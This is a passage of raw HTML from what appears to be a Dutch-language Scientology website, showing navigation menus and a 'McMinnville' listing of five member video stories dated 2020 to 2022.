				</div>
			

		
			
			<li class="nav-bar--link" data-menuid="6">
				
				<!-- For orgs /news/ send to grand opening if we don't have any news -->
				
				
				
				<a href="/how-we-help/"  class="menu-link no-decoration">
					
						<img class="nav-bar--arrow" src="/org-logo/arrow-right.svg?color=336699" alt="">
					
					HOE WE HELPEN
				</a>
				
			</li>

			
				<div class="nav-bar--frog" data-menuid="6">
					<ul class="nav-bar--second-level">
						
							<li>
								<a href="/how-we-help/way-to-happiness/" class="nav-bar--second-level__link">
									De Weg naar een Gelukkig Leven
								</a>
							</li>
						
							<li>
								<a href="/how-we-help/applied-scholastics/" class="nav-bar--second-level__link">
									Stichting voor Effectief Onderwijs
								</a>
							</li>
						
							<li>
								<a href="/how-we-help/criminon/" class="nav-bar--second-level__link">
									Criminon
								</a>
							</li>
						
							<li>
								<a href="/how-we-help/narconon/" class="nav-bar--second-level__link">
									Narconon
								</a>
							</li>
						
							<li>
								<a href="/how-we-help/truth-about-drugs/" class="nav-bar--second-level__link">
									De Feiten over Drugs
								</a>
							</li>
						
							<li>
								<a href="/how-we-help/human-rights/" class="nav-bar--second-level__link">
									United for Human Rights
								</a>
							</li>
						
							<li>
								<a href="/how-we-help/citizens-commission-on-human-rights/" class="nav-bar--second-level__link">
									Citizens Commission on Human Rights
								</a>
							</li>
						
							<li>
								<a href="/how-we-help/volunteer-ministers/" class="nav-bar--second-level__link">
									Scientology Pastoraal Werkers
								</a>
							</li>
						
					</ul>
				</div>
			

		
			
			<li class="nav-bar--link" data-menuid="7">
				
				<!-- For orgs /news/ send to grand opening if we don't have any news -->
				
				
				
				<a href="/faq/"  class="menu-link no-decoration">
					
						<img class="nav-bar--arrow" src="/org-logo/arrow-right.svg?color=336699" alt="">
					
					VEELGESTELDE VRAGEN
				</a>
				
			</li>

			
				<div class="nav-bar--frog" data-menuid="7">
					<ul class="nav-bar--second-level">
						
							<li>
								<a href="/faq/background-and-basic-principles/what-does-the-word-scientology-mean.html" class="nav-bar--second-level__link">
									Achtergrond en Grondbeginselen
								</a>
							</li>
						
							<li>
								<a href="/faq/inside-a-church-of-scientology/what-goes-scientology-church.html" class="nav-bar--second-level__link">
									Binnen in een Kerk
								</a>
							</li>
						
							<li>
								<a href="/faq/the-organization-of-scientology/how-is-the-church-of-scientology-structured.html" class="nav-bar--second-level__link">
									De organisatie van Scientology 
								</a>
							</li>
						
					</ul>
				</div>
			

		
			
			<li class="nav-bar--link" data-menuid="8">
				
				<!-- For orgs /news/ send to grand opening if we don't have any news -->
				
				
				
				<a href="/store/category/beginning-books.html"  class="menu-link no-decoration">
					
						<img class="nav-bar--arrow" src="/org-logo/arrow-right.svg?color=336699" alt="">
					
					BOEKEN &amp; DIENSTEN
				</a>
				
			</li>

			
				<div class="nav-bar--frog" data-menuid="8">
					<ul class="nav-bar--second-level">
						
							<li>
								<a href="/store/category/beginning-books.html" class="nav-bar--second-level__link">
									Beginnersboeken
								</a>
							</li>
						
							<li>
								<a href="/store/category/beginning-audiobooks.html" class="nav-bar--second-level__link">
									Luisterboeken
								</a>
							</li>
						
							<li>
								<a href="/store/category/classics-lectures.html" class="nav-bar--second-level__link">
									Introductielezingen
								</a>
							</li>
						
							<li>
								<a href="/store/category/books-on-film.html" class="nav-bar--second-level__link">
									Introductiefilms
								</a>
							</li>
						
							<li>
								<a href="/beginning-services/" class="nav-bar--second-level__link">
									Diensten voor beginners
								</a>
							</li>
						
					</ul>
				</div>
			

		
			
			<li class="nav-bar--link" data-menuid="9">
				
				<!-- For orgs /news/ send to grand opening if we don't have any news -->
				
				
				
				<a href="/courses/"  class="menu-link no-decoration">
					
						<img class="nav-bar--arrow" src="/org-logo/arrow-right.svg?color=336699" alt="">
					
					ONLINE CURSUSSEN
				</a>
				
			</li>

			
				<div class="nav-bar--frog" data-menuid="9">
					<ul class="nav-bar--second-level">
						
							<li>
								<a href="/courses/conflicts/overview.html" class="nav-bar--second-level__link">
									Hoe men Conflicten moet Oplossen
								</a>
							</li>
						
							<li>
								<a href="/courses/dynamics/overview.html" class="nav-bar--second-level__link">
									De Drijfveren van het Bestaan
								</a>
							</li>
						
							<li>
								<a href="/courses/understanding/overview.html" class="nav-bar--second-level__link">
									De Componenten van Begrip
								</a>
							</li>
						
							<li>
								<a href="/courses/solutions/overview.html" class="nav-bar--second-level__link">
									Oplossingen voor een Gevaarlijke Omgeving
								</a>
							</li>
						
							<li>
								<a href="/courses/assists/overview.html" class="nav-bar--second-level__link">
									Assisten voor Ziektes en Verwondingen
								</a>
							</li>
						
							<li>
								<a href="/courses/integrity/overview.html" class="nav-bar--second-level__link">
									Integriteit en Eerlijkheid
								</a>
							</li>
						
							<li>
								<a href="/courses/marriage/overview.html" class="nav-bar--second-level__link">
									Het Huwelijk
								</a>
							</li>
						
							<li>
								<a href="/courses/tone-scale/overview.html" class="nav-bar--second-level__link">
									De Toonschaal van Emoties
								</a>
							</li>
						
							<li>
								<a href="/courses/drugs/overview.html" class="nav-bar--second-level__link">
									Oplossingen voor het Drugsprobleem
								</a>
							</li>
						
							<li>
								<a href="/courses/children/overview.html" class="nav-bar--second-level__link">
									Kinderen
								</a>
							</li>
						
							<li>
								<a href="/courses/tools/overview.html" class="nav-bar--second-level__link">
									Hulpmiddelen bij het Dagelijks Werk
								</a>
							</li>
						
							<li>
								<a href="/courses/conditions/overview.html" class="nav-bar--second-level__link">
									Ethiek en de Condities
								</a>
							</li>
						
							<li>
								<a href="/courses/suppression/overview.html" class="nav-bar--second-level__link">
									De Oorzaak van Onderdrukking
								</a>
							</li>
						
							<li>
								<a href="/courses/investigations/overview.html" class="nav-bar--second-level__link">
									Feitenonderzoek
								</a>
							</li>
						
							<li>
								<a href="/courses/organizing/overview.html" class="nav-bar--second-level__link">
									De Grondbeginselen van Organiseren
								</a>
							</li>
						
							<li>
								<a href="/courses/public-relations/overview.html" class="nav-bar--second-level__link">
									De Grondslagen van Public Relations
								</a>
							</li>
						
							<li>
								<a href="/courses/targets/overview.html" class="nav-bar--second-level__link">
									Taakstellingen en Doelen
								</a>
							</li>
						
							<li>
								<a href="/courses/study/overview.html" class="nav-bar--second-level__link">
									De Technologie van Studeren
								</a>
							</li>
						
							<li>
								<a href="/courses/communication/overview.html" class="nav-bar--second-level__link">
									Communicatie
								</a>
							</li>
						
					</ul>
				</div>
			

		
	</ul>
</div>





        <div id="header_and_content">

            
            <div id="header_container" class="clearfix header-container">
                <div id="header" class="header">
                    <div class="container">
                        














	
	
		
			
		
		
		
	
		
		
		
	
		
		
		
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
		
	
		
		
		
			
				
			
				
			
				
			
				
			
				
			
				
			
		
	
		
			
		
		
		
			
				
			
				
			
		
	
		
		
		
			
				
			
				
			
				
			
		
	
		
		
		
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
		
	
		
		
		
			
				
			
				
			
				
			
		
	
		
		
		
			
				
			
				
			
				
			
				
			
				
			
		
	
		
		
		
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
		
	




	
	
	
		
	

	
	
	
	

	
	

	


	
		
		
		
			
		
	


	
		
		
			
		
			

				
					
				
				
				
				
				
					
				
				
			
		
			

				
					
				
				
				
				
				
				
			
		
			
		
	


	
	



                    </div>
                </div>
            </div>
            

            

            

            
        
            

            <div id="content_container" class="body container">

                <!-- NOTE: if you want schema, put it in the page itself: itemscope itemtype="http://schema.org/Article" -->

                
                <article id="content" class="row main-content justify-content-between">
                


                    <div class="col-24 page-title--wrapper">
                        <div class="row justify-content-center">
                            <div class="col-lg-14">
                                
	

	












                                
                                <div class="d-block mb-3"></div>
                            </div>
                        </div>
                    </div>

                    

                    
                    <main itemscope itemtype="http://schema.org/Article" class="main col-24  ">
                    

                    
                        
    <div data-amp-body>
        
<div class="row justify-content-center">
	<div class="col-lg-15">
		<div class="daily-connect--subheadline daily-connect--subheadline__buttons">
			LAATSTE UPDATES
			<div class="article-layout-chooser">
    <div class="article-layout--icon-daily-connect" data-layout-class="article--layout__listing">
        
        <div class="more-tooltip-wrapper">
            <div class="more-tooltip">
                <div class="more-tooltip--breadcrumb">
                    List View
                </div>
                <div class="more-tooltop--arrow-down"></div>
            </div>
        </div>
        
        <img src="/images/view-list-icon.svg" alt="">
    </div>
    <div class="article-layout--icon-daily-connect" data-layout-class="article--layout__grid">
        
        <div class="more-tooltip-wrapper">
            <div class="more-tooltip">
                <div class="more-tooltip--breadcrumb">
                    Grid View
                </div>
                <div class="more-tooltop--arrow-down"></div>
            </div>
        </div>
        
        <img src="/images/view-grid-icon.svg" alt="">
    </div>
</div>
		</div>

		

		
		

		
		
			
			
		
			
			
			
		
			
			
				
					
				
			
				
			
				
			
				
			
		
			<h1 class="title mt-2">
				McMinnville
			</h1>
			
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
			
		
		
		
		<div class="daily-connect-items-wrapper">
			<div class="article--layout__listing" style="display: none;">
				<div class="article-lazyloader" data-total-items="5">
					
						






<div class="main__news-listing-item">
	<div class="main__news-listing-image ">

		

		
		

		

		
			
			
		
		

		

		<a class="no-decoration" href="/daily-connect/scientologists-at-life/piper-positively-sparkles-at-life">
			<div class="img-ratio img-ratio--3x2">
				
					
	<img class="lazyload auto-height" data-sizes="auto"  data-srcset="
	
		
		https://files.scientology.org/imagecache/cropfit@w=200@cr=135,60,1425,951/data/www.scientology.tv/series/scientologists-at-life/scientologists-at-life-piper-faa90b15_nl_NL.jpg?k=FqcEFAb66x 200w,
		https://files.scientology.org/imagecache/cropfit@w=400@cr=135,60,1425,951/data/www.scientology.tv/series/scientologists-at-life/scientologists-at-life-piper-faa90b15_nl_NL.jpg?k=PlW-1Vjd9z 400w,
	
		
		https://files.scientology.org/imagecache/cropfit@w=575@cr=135,60,1425,951/data/www.scientology.tv/series/scientologists-at-life/scientologists-at-life-piper-faa90b15_nl_NL.jpg?k=3NHKps6t8m 575w,
		https://files.scientology.org/imagecache/cropfit@w=1150@cr=135,60,1425,951/data/www.scientology.tv/series/scientologists-at-life/scientologists-at-life-piper-faa90b15_nl_NL.jpg?k=MAjDL8gLas 1150w
	
	" alt="">

				
			</div>
		</a>
	</div>

	<div class="main__news-listing-text">
		<a class="no-decoration" href="/daily-connect/scientologists-at-life/piper-positively-sparkles-at-life">
			<h5 class="main__news-listing-title">
				
					Piper zit te stralen @life
				

				
			</h5>

			<div class="main__news-listing-loc-date">
				<div class="main__news-listing-location">
				
				
					McMinnville, Oregon
					
				
				

				
					
					<span class="main__news-listing-date date__hidden" data-timestamp="1670842800">
                        
						<span class="d-none d-md-inline-block">&nbsp;<span class="main__news-listing-bullet">•</span>&nbsp;</span>
						
						<timeoutput>
                            
	
	
	
		12 DECEMBER 2022
	

						</timeoutput>
                        
						
					</span>
					
				</div>
			</div>
		</a>

		
		
		

		
		
			
		
			
		
			
		
			
		
			
		

		
			
			
			
		

		

		
		<!-- HACK for untranslated strings -->
		

		
			
<a href="/daily-connect/scientologists-at-life/" class="main__news-subcategory">
	<div class="more-tooltip-wrapper">
		<div class="more-tooltip">
			<div class="more-tooltip--breadcrumb">
				Nieuws | Scientology Vandaag
			</div>

			<div class="more-tooltip--info">
				<div class="more-tooltip--icon">
					<img src="" alt="">
				</div>
				<div class="more-tooltip--title">
					Scientologists @life
				</div>
			</div>

			<div class="more-tooltip--divider"></div>
			<div class="more-tooltip--see-more learn-more-link">
				
					BEKIJK ALLES
				
			</div>

			<div class="more-tooltop--arrow-down"></div>
		</div>
	</div>
	SCIENTOLOGISTS @LIFE
</a>

		

		<!-- disabled -->
		

		

		


		<a class="no-decoration" href="/daily-connect/scientologists-at-life/piper-positively-sparkles-at-life">
			<div class="learn-more-link with-underline">
				BEKIJK VIDEO
			</div>
		</a>

	</div>

</div>

					
						






<div class="main__news-listing-item">
	<div class="main__news-listing-image ">

		

		
		

		

		
			
			
		
		

		

		<a class="no-decoration" href="/daily-connect/scientologists-at-home/norahs-reptilian-pal-home-79831671">
			<div class="img-ratio img-ratio--3x2">
				
					
	<img class="lazyload auto-height" data-sizes="auto"  data-srcset="
	
		
		https://files.scientology.org/imagecache/cropfit@w=200@cr=357,63,1431,954/data/shared/web/assets/videos/master_thumbs/scientologists-at-home-norah-79831671_nl_NL.jpg?k=KuIJsffV3g 200w,
		https://files.scientology.org/imagecache/cropfit@w=400@cr=357,63,1431,954/data/shared/web/assets/videos/master_thumbs/scientologists-at-home-norah-79831671_nl_NL.jpg?k=DJVnKoJtwg 400w,
	
		
		https://files.scientology.org/imagecache/cropfit@w=575@cr=357,63,1431,954/data/shared/web/assets/videos/master_thumbs/scientologists-at-home-norah-79831671_nl_NL.jpg?k=YN69UaWyhc 575w,
		https://files.scientology.org/imagecache/cropfit@w=1150@cr=357,63,1431,954/data/shared/web/assets/videos/master_thumbs/scientologists-at-home-norah-79831671_nl_NL.jpg?k=YOsrxOk_HW 1150w
	
	" alt="">

				
			</div>
		</a>
	</div>

	<div class="main__news-listing-text">
		<a class="no-decoration" href="/daily-connect/scientologists-at-home/norahs-reptilian-pal-home-79831671">
			<h5 class="main__news-listing-title">
				
					Norahs vriendinnetje is een reptiel @home
				

				
			</h5>

			<div class="main__news-listing-loc-date">
				<div class="main__news-listing-location">
				
				
					McMinnville, Tennessee
					
				
				

				
					
					<span class="main__news-listing-date date__hidden" data-timestamp="1614596400">
                        
						<span class="d-none d-md-inline-block">&nbsp;<span class="main__news-listing-bullet">•</span>&nbsp;</span>
						
						<timeoutput>
                            
	
	
	
		1 MAART 2021
	

						</timeoutput>
                        
						
					</span>
					
				</div>
			</div>
		</a>

		
		
		

		
		
			
		
			
		
			
		
			
		

		
			
			
			
		

		

		
		<!-- HACK for untranslated strings -->
		

		
			
<a href="/daily-connect/scientologists-at-life/" class="main__news-subcategory">
	<div class="more-tooltip-wrapper">
		<div class="more-tooltip">
			<div class="more-tooltip--breadcrumb">
				Nieuws | Scientology Vandaag
			</div>

			<div class="more-tooltip--info">
				<div class="more-tooltip--icon">
					<img src="" alt="">
				</div>
				<div class="more-tooltip--title">
					Scientologists @life
				</div>
			</div>

			<div class="more-tooltip--divider"></div>
			<div class="more-tooltip--see-more learn-more-link">
				
					BEKIJK ALLES
				
			</div>

			<div class="more-tooltop--arrow-down"></div>
		</div>
	</div>
	SCIENTOLOGISTS @LIFE
</a>

		

		<!-- disabled -->
		

		

		


		<a class="no-decoration" href="/daily-connect/scientologists-at-home/norahs-reptilian-pal-home-79831671">
			<div class="learn-more-link with-underline">
				BEKIJK VIDEO
			</div>
		</a>

	</div>

</div>

					
						






<div class="main__news-listing-item">
	<div class="main__news-listing-image ">

		

		
		

		

		
			
			
		
		

		

		<a class="no-decoration" href="/daily-connect/scientologists-at-home/go-nuts-for-donuts-home-with-lana-daf0fccb">
			<div class="img-ratio img-ratio--3x2">
				
					
	<img class="lazyload auto-height" data-sizes="auto"  data-srcset="
	
		
		https://files.scientology.org/imagecache/cropfit@w=200@cr=322,78,1278,852/data/shared/web/assets/videos/master_thumbs/scientologists-at-home-lana-daf0fccb_nl_NL.jpg?k=yc8THgU3fD 200w,
		https://files.scientology.org/imagecache/cropfit@w=400@cr=322,78,1278,852/data/shared/web/assets/videos/master_thumbs/scientologists-at-home-lana-daf0fccb_nl_NL.jpg?k=-v3J6LIUfF 400w,
	
		
		https://files.scientology.org/imagecache/cropfit@w=575@cr=322,78,1278,852/data/shared/web/assets/videos/master_thumbs/scientologists-at-home-lana-daf0fccb_nl_NL.jpg?k=NSUOPPNQ2r 575w,
		https://files.scientology.org/imagecache/cropfit@w=1150@cr=322,78,1278,852/data/shared/web/assets/videos/master_thumbs/scientologists-at-home-lana-daf0fccb_nl_NL.jpg?k=jtnC3BtH7O 1150w
	
	" alt="">

				
			</div>
		</a>
	</div>

	<div class="main__news-listing-text">
		<a class="no-decoration" href="/daily-connect/scientologists-at-home/go-nuts-for-donuts-home-with-lana-daf0fccb">
			<h5 class="main__news-listing-title">
				
					Nuts om donuts @home bij Lana
				

				
			</h5>

			<div class="main__news-listing-loc-date">
				<div class="main__news-listing-location">
				
				
					McMinnville, Tennessee
					
				
				

				
					
					<span class="main__news-listing-date date__hidden" data-timestamp="1600779600">
                        
						<span class="d-none d-md-inline-block">&nbsp;<span class="main__news-listing-bullet">•</span>&nbsp;</span>
						
						<timeoutput>
                            
	
	
	
		22 SEPTEMBER 2020
	

						</timeoutput>
                        
						
					</span>
					
				</div>
			</div>
		</a>

		
		
		

		
		
			
		
			
		
			
		
			
		

		
			
			
			
		

		

		
		<!-- HACK for untranslated strings -->
		

		
			
<a href="/daily-connect/scientologists-at-life/" class="main__news-subcategory">
	<div class="more-tooltip-wrapper">
		<div class="more-tooltip">
			<div class="more-tooltip--breadcrumb">
				Nieuws | Scientology Vandaag
			</div>

			<div class="more-tooltip--info">
				<div class="more-tooltip--icon">
					<img src="" alt="">
				</div>
				<div class="more-tooltip--title">
					Scientologists @life
				</div>
			</div>

			<div class="more-tooltip--divider"></div>
			<div class="more-tooltip--see-more learn-more-link">
				
					BEKIJK ALLES
				
			</div>

			<div class="more-tooltop--arrow-down"></div>
		</div>
	</div>
	SCIENTOLOGISTS @LIFE
</a>

		

		<!-- disabled -->
		

		

		


		<a class="no-decoration" href="/daily-connect/scientologists-at-home/go-nuts-for-donuts-home-with-lana-daf0fccb">
			<div class="learn-more-link with-underline">
				BEKIJK VIDEO
			</div>
		</a>

	</div>

</div>

					
						






<div class="main__news-listing-item">
	<div class="main__news-listing-image ">

		

		
		

		

		
			
			
		
		

		

		<a class="no-decoration" href="/daily-connect/scientologists-at-home/mimi-s-morning-routine-home-f427fba9">
			<div class="img-ratio img-ratio--3x2">
				
					
	<img class="lazyload auto-height" data-sizes="auto"  data-srcset="
	
		
		https://files.scientology.org/imagecache/cropfit@w=200@cr=378,224,1169,779/data/shared/web/assets/videos/master_thumbs/scientologists-at-home-mimi-f427fba9_nl_NL.jpg?k=YOySgPIM7t 200w,
		https://files.scientology.org/imagecache/cropfit@w=400@cr=378,224,1169,779/data/shared/web/assets/videos/master_thumbs/scientologists-at-home-mimi-f427fba9_nl_NL.jpg?k=q-CEqa-YRd 400w,
	
		
		https://files.scientology.org/imagecache/cropfit@w=575@cr=378,224,1169,779/data/shared/web/assets/videos/master_thumbs/scientologists-at-home-mimi-f427fba9_nl_NL.jpg?k=qN6D6cvkks 575w,
		https://files.scientology.org/imagecache/cropfit@w=1150@cr=378,224,1169,779/data/shared/web/assets/videos/master_thumbs/scientologists-at-home-mimi-f427fba9_nl_NL.jpg?k=T3t9ehYicP 1150w
	
	" alt="">

				
			</div>
		</a>
	</div>

	<div class="main__news-listing-text">
		<a class="no-decoration" href="/daily-connect/scientologists-at-home/mimi-s-morning-routine-home-f427fba9">
			<h5 class="main__news-listing-title">
				
					Mimi’s ochtendroutine @home
				

				
			</h5>

			<div class="main__news-listing-loc-date">
				<div class="main__news-listing-location">
				
				
					McMinnville, Tennessee
					
				
				

				
					
					<span class="main__news-listing-date date__hidden" data-timestamp="1598706000">
                        
						<span class="d-none d-md-inline-block">&nbsp;<span class="main__news-listing-bullet">•</span>&nbsp;</span>
						
						<timeoutput>
                            
	
	
	
		29 AUGUSTUS 2020
	

						</timeoutput>
                        
						
					</span>
					
				</div>
			</div>
		</a>

		
		
		

		
		
			
		
			
		
			
		
			
		

		
			
			
			
		

		

		
		<!-- HACK for untranslated strings -->
		

		
			
<a href="/daily-connect/scientologists-at-life/" class="main__news-subcategory">
	<div class="more-tooltip-wrapper">
		<div class="more-tooltip">
			<div class="more-tooltip--breadcrumb">
				Nieuws | Scientology Vandaag
			</div>

			<div class="more-tooltip--info">
				<div class="more-tooltip--icon">
					<img src="" alt="">
				</div>
				<div class="more-tooltip--title">
					Scientologists @life
				</div>
			</div>

			<div class="more-tooltip--divider"></div>
			<div class="more-tooltip--see-more learn-more-link">
				
					BEKIJK ALLES
				
			</div>

			<div class="more-tooltop--arrow-down"></div>
		</div>
	</div>
	SCIENTOLOGISTS @LIFE
</a>

		

		<!-- disabled -->
		

		

		


		<a class="no-decoration" href="/daily-connect/scientologists-at-home/mimi-s-morning-routine-home-f427fba9">
			<div class="learn-more-link with-underline">
				BEKIJK VIDEO
			</div>
		</a>

	</div>

</div>

					
						






<div class="main__news-listing-item">
	<div class="main__news-listing-image ">

		

		
		

		

		
			
			
		
		

		

		<a class="no-decoration" href="/daily-connect/scientologists-at-home/farming-until-the-cows-come-home-with-christine-a6f1442b">
			<div class="img-ratio img-ratio--3x2">
				
					
	<img class="lazyload auto-height" data-sizes="auto"  data-srcset="
	
		
		https://files.scientology.org/imagecache/cropfit@w=200@cr=339,57,1443,962/data/shared/web/assets/videos/master_thumbs/scientologists-at-home-christine-a6f1442b_nl_NL.jpg?k=SYcK9An2-y 200w,
		https://files.scientology.org/imagecache/cropfit@w=400@cr=339,57,1443,962/data/shared/web/assets/videos/master_thumbs/scientologists-at-home-christine-a6f1442b_nl_NL.jpg?k=z_6PwbRK2t 400w,
	
		
		https://files.scientology.org/imagecache/cropfit@w=575@cr=339,57,1443,962/data/shared/web/assets/videos/master_thumbs/scientologists-at-home-christine-a6f1442b_nl_NL.jpg?k=yojcq4Qwzp 575w,
		https://files.scientology.org/imagecache/cropfit@w=1150@cr=339,57,1443,962/data/shared/web/assets/videos/master_thumbs/scientologists-at-home-christine-a6f1442b_nl_NL.jpg?k=KTMrden0jX 1150w
	
	" alt="">

				
			</div>
		</a>
	</div>

	<div class="main__news-listing-text">
		<a class="no-decoration" href="/daily-connect/scientologists-at-home/farming-until-the-cows-come-home-with-christine-a6f1442b">
			<h5 class="main__news-listing-title">
				
					De waarheid als een koe @home bij Christine
				

				
			</h5>

			<div class="main__news-listing-loc-date">
				<div class="main__news-listing-location">
				
				
					McMinnville, Oregon
					
				
				

				
					
					<span class="main__news-listing-date date__hidden" data-timestamp="1594483200">
                        
						<span class="d-none d-md-inline-block">&nbsp;<span class="main__news-listing-bullet">•</span>&nbsp;</span>
						
						<timeoutput>
                            
	
	
	
		11 JULI 2020
	

						</timeoutput>
                        
						
					</span>
					
				</div>
			</div>
		</a>

		
		
		

		
		
			
		
			
		
			
		
			
		

		
			
			
			
		

		

		
		<!-- HACK for untranslated strings -->
		

		
			
<a href="/daily-connect/scientologists-at-life/" class="main__news-subcategory">
	<div class="more-tooltip-wrapper">
		<div class="more-tooltip">
			<div class="more-tooltip--breadcrumb">
				Nieuws | Scientology Vandaag
			</div>

			<div class="more-tooltip--info">
				<div class="more-tooltip--icon">
					<img src="" alt="">
				</div>
				<div class="more-tooltip--title">
					Scientologists @life
				</div>
			</div>

			<div class="more-tooltip--divider"></div>
			<div class="more-tooltip--see-more learn-more-link">
				
					BEKIJK ALLES
				
			</div>

			<div class="more-tooltop--arrow-down"></div>
		</div>
	</div>
	SCIENTOLOGISTS @LIFE
</a>

		

		<!-- disabled -->
		

		

		


		<a class="no-decoration" href="/daily-connect/scientologists-at-home/farming-until-the-cows-come-home-with-christine-a6f1442b">
			<div class="learn-more-link with-underline">
				BEKIJK VIDEO
			</div>
		</a>

	</div>

</div>

					
					
						
					
				</div>
			</div>
			<div class="article--layout__grid" style="display: none;">
				<div class="article-lazyloader" data-total-items="5">
					<div class="daily-connect--listing-row">
						
						<div class="daily-connect--listing-item">
							
							
					
							
								
								
							
					
							<a class="no-decoration daily-connect--listing-item__tooltip" href="/daily-connect/scientologists-at-life/piper-positively-sparkles-at-life">
								<div class="more-tooltip-wrapper">
									<div class="more-tooltip">
										<div class="more-tooltip--info">
											<div class="more-tooltip--title">
												Piper zit te stralen @life
											</div>
										</div>
							
										<div class="more-tooltop--arrow-down"></div>
									</div>
								</div>
								<div class="img-ratio img-ratio--1x1">
									
										
	<img class="lazyload auto-height" data-sizes="auto"  data-srcset="
	
		
		https://files.scientology.org/imagecache/cropfit@w=240@cr=191,58,957,957/data/www.scientology.tv/series/scientologists-at-life/scientologists-at-life-piper-faa90b15_nl_NL.jpg?k=nLtY_duWW0 240w,
		https://files.scientology.org/imagecache/cropfit@w=480@cr=191,58,957,957/data/www.scientology.tv/series/scientologists-at-life/scientologists-at-life-piper-faa90b15_nl_NL.jpg?k=stXA6OETQB 480w,
	
		
		https://files.scientology.org/imagecache/cropfit@w=575@cr=191,58,957,957/data/www.scientology.tv/series/scientologists-at-life/scientologists-at-life-piper-faa90b15_nl_NL.jpg?k=X67pgP4Z0z 575w,
		https://files.scientology.org/imagecache/cropfit@w=1150@cr=191,58,957,957/data/www.scientology.tv/series/scientologists-at-life/scientologists-at-life-piper-faa90b15_nl_NL.jpg?k=dulLdgQVDX 1150w
	
	" alt="">

									
								</div>
							</a>
						</div>
						
						<div class="daily-connect--listing-item">
							
							
					
							
								
								
							
					
							<a class="no-decoration daily-connect--listing-item__tooltip" href="/daily-connect/scientologists-at-home/norahs-reptilian-pal-home-79831671">
								<div class="more-tooltip-wrapper">
									<div class="more-tooltip">
										<div class="more-tooltip--info">
											<div class="more-tooltip--title">
												Norahs vriendinnetje is een reptiel @home
											</div>
										</div>
							
										<div class="more-tooltop--arrow-down"></div>
									</div>
								</div>
								<div class="img-ratio img-ratio--1x1">
									
										
	<img class="lazyload auto-height" data-sizes="auto"  data-srcset="
	
		
		https://files.scientology.org/imagecache/cropfit@w=240@cr=748,57,958,958/data/shared/web/assets/videos/master_thumbs/scientologists-at-home-norah-79831671_nl_NL.jpg?k=7XCKHd7QFA 240w,
		https://files.scientology.org/imagecache/cropfit@w=480@cr=748,57,958,958/data/shared/web/assets/videos/master_thumbs/scientologists-at-home-norah-79831671_nl_NL.jpg?k=mwExGyJe75 480w,
	
		
		https://files.scientology.org/imagecache/cropfit@w=575@cr=748,57,958,958/data/shared/web/assets/videos/master_thumbs/scientologists-at-home-norah-79831671_nl_NL.jpg?k=FW9xzdvVPG 575w,
		https://files.scientology.org/imagecache/cropfit@w=1150@cr=748,57,958,958/data/shared/web/assets/videos/master_thumbs/scientologists-at-home-norah-79831671_nl_NL.jpg?k=caRiQk_1DE 1150w
	
	" alt="">

									
								</div>
							</a>
						</div>
						
						<div class="daily-connect--listing-item">
							
							
					
							
								
								
							
					
							<a class="no-decoration daily-connect--listing-item__tooltip" href="/daily-connect/scientologists-at-home/go-nuts-for-donuts-home-with-lana-daf0fccb">
								<div class="more-tooltip-wrapper">
									<div class="more-tooltip">
										<div class="more-tooltip--info">
											<div class="more-tooltip--title">
												Nuts om donuts @home bij Lana
											</div>
										</div>
							
										<div class="more-tooltop--arrow-down"></div>
									</div>
								</div>
								<div class="img-ratio img-ratio--1x1">
									
										
	<img class="lazyload auto-height" data-sizes="auto"  data-srcset="
	
		
		https://files.scientology.org/imagecache/cropfit@w=240@cr=643,86,639,639/data/shared/web/assets/videos/master_thumbs/scientologists-at-home-lana-daf0fccb_nl_NL.jpg?k=dmgE-QOWjH 240w,
		https://files.scientology.org/imagecache/cropfit@w=480@cr=643,86,639,639/data/shared/web/assets/videos/master_thumbs/scientologists-at-home-lana-daf0fccb_nl_NL.jpg?k=H4SKfTgJ7V 480w,
	
		
		https://files.scientology.org/imagecache/cropfit@w=575@cr=643,86,639,639/data/shared/web/assets/videos/master_thumbs/scientologists-at-home-lana-daf0fccb_nl_NL.jpg?k=WoSr5xsQB2 575w,
		https://files.scientology.org/imagecache/cropfit@w=1150@cr=643,86,639,639/data/shared/web/assets/videos/master_thumbs/scientologists-at-home-lana-daf0fccb_nl_NL.jpg?k=dKVDqd3MfW 1150w
	
	" alt="">

									
								</div>
							</a>
						</div>
						
						<div class="daily-connect--listing-item">
							
							
					
							
								
								
							
					
							<a class="no-decoration daily-connect--listing-item__tooltip" href="/daily-connect/scientologists-at-home/mimi-s-morning-routine-home-f427fba9">
								<div class="more-tooltip-wrapper">
									<div class="more-tooltip">
										<div class="more-tooltip--info">
											<div class="more-tooltip--title">
												Mimi’s ochtendroutine @home
											</div>
										</div>
							
										<div class="more-tooltop--arrow-down"></div>
									</div>
								</div>
								<div class="img-ratio img-ratio--1x1">
									
										
	<img class="lazyload auto-height" data-sizes="auto"  data-srcset="
	
		
		https://files.scientology.org/imagecache/cropfit@w=240@cr=622,220,681,681/data/shared/web/assets/videos/master_thumbs/scientologists-at-home-mimi-f427fba9_nl_NL.jpg?k=2NcgpnkowD 240w,
		https://files.scientology.org/imagecache/cropfit@w=480@cr=622,220,681,681/data/shared/web/assets/videos/master_thumbs/scientologists-at-home-mimi-f427fba9_nl_NL.jpg?k=bsNVEfJaVD 480w,
	
		
		https://files.scientology.org/imagecache/cropfit@w=575@cr=622,220,681,681/data/shared/web/assets/videos/master_thumbs/scientologists-at-home-mimi-f427fba9_nl_NL.jpg?k=glH0easuMm 575w,
		https://files.scientology.org/imagecache/cropfit@w=1150@cr=622,220,681,681/data/shared/web/assets/videos/master_thumbs/scientologists-at-home-mimi-f427fba9_nl_NL.jpg?k=4DQe-rwFdp 1150w
	
	" alt="">

									
								</div>
							</a>
						</div>
						
						<div class="daily-connect--listing-item">
							
							
					
							
								
								
							
					
							<a class="no-decoration daily-connect--listing-item__tooltip" href="/daily-connect/scientologists-at-home/farming-until-the-cows-come-home-with-christine-a6f1442b">
								<div class="more-tooltip-wrapper">
									<div class="more-tooltip">
										<div class="more-tooltip--info">
											<div class="more-tooltip--title">
												De waarheid als een koe @home bij Christine
											</div>
										</div>
							
										<div class="more-tooltop--arrow-down"></div>
									</div>
								</div>
								<div class="img-ratio img-ratio--1x1">
									
										
	<img class="lazyload auto-height" data-sizes="auto"  data-srcset="
	
		
